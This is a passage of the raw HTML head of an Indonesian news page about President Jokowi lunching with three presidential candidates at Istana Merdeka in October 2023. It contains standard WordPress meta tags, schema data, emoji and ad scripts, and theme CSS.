

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://habarnusantara.com/3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka/
body_size: 38794
content:
<!DOCTYPE html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3478036891610661"
     crossorigin="anonymous"></script>

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>3 Bacapres Makan Siang Bersama Jokowi di Istana Merdeka - HABARNUSANTARA.COM</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://habarnusantara.com/3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="3 Bacapres Makan Siang Bersama Jokowi di Istana Merdeka - HABARNUSANTARA.COM" />
<meta property="og:description" content="JAKARTA&#8211; Presiden Joko Widodo (Jokowi) makan siang bersama dengan tiga bakal calon presiden (bacapres) di Istana Merdeka, Jakarta pada hari ini Senin (30/10/2023). &lt;a class=&quot;read-more&quot; href=&quot;https://habarnusantara.com/3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka/&quot; title=&quot;3 Bacapres Makan Siang Bersama Jokowi di Istana Merdeka&quot; itemprop=&quot;url&quot;&gt;&lt;/a&gt;" />
<meta property="og:url" content="https://habarnusantara.com/3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka/" />
<meta property="og:site_name" content="habarnusantara" />
<meta property="article:section" content="NASIONAL" />
<meta property="og:updated_time" content="2023-10-31T15:25:53+08:00" />
<meta property="og:image" content="https://habarnusantara.com/wp-content/uploads/2023/10/Gambar-WhatsApp-2023-10-31-pukul-10.49.10_4f7a5caf.jpg" />
<meta property="og:image:secure_url" content="https://habarnusantara.com/wp-content/uploads/2023/10/Gambar-WhatsApp-2023-10-31-pukul-10.49.10_4f7a5caf.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="3 Bacapres Makan Siang Bersama Jokowi di Istana Merdeka" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-30T15:23:06+08:00" />
<meta property="article:modified_time" content="2023-10-31T15:25:53+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="3 Bacapres Makan Siang Bersama Jokowi di Istana Merdeka - HABARNUSANTARA.COM" />
<meta name="twitter:description" content="JAKARTA&#8211; Presiden Joko Widodo (Jokowi) makan siang bersama dengan tiga bakal calon presiden (bacapres) di Istana Merdeka, Jakarta pada hari ini Senin (30/10/2023). &lt;a class=&quot;read-more&quot; href=&quot;https://habarnusantara.com/3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka/&quot; title=&quot;3 Bacapres Makan Siang Bersama Jokowi di Istana Merdeka&quot; itemprop=&quot;url&quot;&gt;&lt;/a&gt;" />
<meta name="twitter:image" content="https://habarnusantara.com/wp-content/uploads/2023/10/Gambar-WhatsApp-2023-10-31-pukul-10.49.10_4f7a5caf.jpg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="Redaksi Habarnusantara" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="1 menit" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://habarnusantara.com/#person","name":"habarnusantara","logo":{"@type":"ImageObject","@id":"https://habarnusantara.com/#logo","url":"https://habarnusantara.com/wp-content/uploads/2024/12/habarnusantara-1.webp","contentUrl":"https://habarnusantara.com/wp-content/uploads/2024/12/habarnusantara-1.webp","caption":"habarnusantara","inLanguage":"id","width":"479","height":"92"},"image":{"@type":"ImageObject","@id":"https://habarnusantara.com/#logo","url":"https://habarnusantara.com/wp-content/uploads/2024/12/habarnusantara-1.webp","contentUrl":"https://habarnusantara.com/wp-content/uploads/2024/12/habarnusantara-1.webp","caption":"habarnusantara","inLanguage":"id","width":"479","height":"92"}},{"@type":"WebSite","@id":"https://habarnusantara.com/#website","url":"https://habarnusantara.com","name":"habarnusantara","publisher":{"@id":"https://habarnusantara.com/#person"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://habarnusantara.com/wp-content/uploads/2023/10/Gambar-WhatsApp-2023-10-31-pukul-10.49.10_4f7a5caf.jpg","url":"https://habarnusantara.com/wp-content/uploads/2023/10/Gambar-WhatsApp-2023-10-31-pukul-10.49.10_4f7a5caf.jpg","width":"750","height":"500","inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://habarnusantara.com/3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://habarnusantara.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://habarnusantara.com/3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka/","name":"3 Bacapres Makan Siang Bersama Jokowi di Istana Merdeka"}}]},{"@type":"WebPage","@id":"https://habarnusantara.com/3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka/#webpage","url":"https://habarnusantara.com/3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka/","name":"3 Bacapres Makan Siang Bersama Jokowi di Istana Merdeka - HABARNUSANTARA.COM","datePublished":"2023-10-30T15:23:06+08:00","dateModified":"2023-10-31T15:25:53+08:00","isPartOf":{"@id":"https://habarnusantara.com/#website"},"primaryImageOfPage":{"@id":"https://habarnusantara.com/wp-content/uploads/2023/10/Gambar-WhatsApp-2023-10-31-pukul-10.49.10_4f7a5caf.jpg"},"inLanguage":"id","breadcrumb":{"@id":"https://habarnusantara.com/3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka/#breadcrumb"}},{"@type":"Person","@id":"https://habarnusantara.com/author/redaksi/","name":"Redaksi Habarnusantara","url":"https://habarnusantara.com/author/redaksi/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fbd3835cbcf0c865be42d57eef74287d87c729515262df72ac3caaf958783585?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fbd3835cbcf0c865be42d57eef74287d87c729515262df72ac3caaf958783585?s=96&amp;d=mm&amp;r=g","caption":"Redaksi Habarnusantara","inLanguage":"id"},"sameAs":["http://habarnusantara.com"]},{"@type":"BlogPosting","headline":"3 Bacapres Makan Siang Bersama Jokowi di Istana Merdeka - HABARNUSANTARA.COM","datePublished":"2023-10-30T15:23:06+08:00","dateModified":"2023-10-31T15:25:53+08:00","author":{"@id":"https://habarnusantara.com/author/redaksi/","name":"Redaksi Habarnusantara"},"publisher":{"@id":"https://habarnusantara.com/#person"},"description":"JAKARTA- Presiden Joko Widodo (Jokowi) makan siang bersama\u00a0dengan tiga bakal calon presiden (bacapres) di Istana Merdeka, Jakarta pada hari ini Senin (30/10/2023).","name":"3 Bacapres Makan Siang Bersama Jokowi di Istana Merdeka - HABARNUSANTARA.COM","@id":"https://habarnusantara.com/3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka/#richSnippet","isPartOf":{"@id":"https://habarnusantara.com/3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka/#webpage"},"image":{"@id":"https://habarnusantara.com/wp-content/uploads/2023/10/Gambar-WhatsApp-2023-10-31-pukul-10.49.10_4f7a5caf.jpg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://habarnusantara.com/3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HABARNUSANTARA.COM &raquo; Feed" href="https://habarnusantara.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HABARNUSANTARA.COM &raquo; Umpan Komentar" href="https://habarnusantara.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HABARNUSANTARA.COM &raquo; 3 Bacapres Makan Siang Bersama Jokowi di Istana Merdeka Umpan Komentar" href="https://habarnusantara.com/3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/habarnusantara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- habarnusantara.com is managing ads with Advanced Ads 2.0.10 – https://wpadvancedads.com/ --><script id="habar-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		
<link rel='stylesheet' id='dashicons-css' href='https://habarnusantara.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://habarnusantara.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='pmb_common-css' href='https://habarnusantara.com/wp-content/plugins/print-my-blog/assets/styles/pmb-common.css?ver=1753796950' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://habarnusantara.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='pmb-select2-css' href='https://habarnusantara.com/wp-content/plugins/print-my-blog/assets/styles/libs/select2.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmb-jquery-ui-css' href='https://habarnusantara.com/wp-content/plugins/print-my-blog/assets/styles/libs/jquery-ui/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='pmb-setup-page-css' href='https://habarnusantara.com/wp-content/plugins/print-my-blog/assets/styles/setup-page.css?ver=1753796950' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newkarma-core-css' href='https://habarnusantara.com/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%26subset%3Dlatin%2C&#038;ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css' href='https://habarnusantara.com/wp-content/themes/New%20Karma/style.css?ver=1.2.4' type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#323233;}h1.entry-title{color:#edae31;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,.sidr,#navigationamp,.page-title,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.widget-title{background-color:#edae31;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#edae31;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number,.gmr-module-slide-topic a{color:#ff3a3a;}h1.page-title,h2.page-title,h3.page-title,.page-title span,.gmr-menuwrap,.widget-title span,h3.homemodule-title span,.gmr_widget_content ul.gmr-tabs li a.js-tabs__title-active{border-color:#ff3a3a;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{box-shadow:inset 0px -5px 0px 0px#ff3a3a;}.gmr-modulehome .gmr-cat-bg a,.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#ff3a3a;}a,.gmr-related-infinite .view-more-button{color:#000000;}.gmr-related-infinite .view-more-button{border-color:#000000;}.gmr-related-infinite .view-more-button:hover{background-color:#000000;color:#ffffff;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#20409a;}.site-description{color:#999999;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#20409a;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a 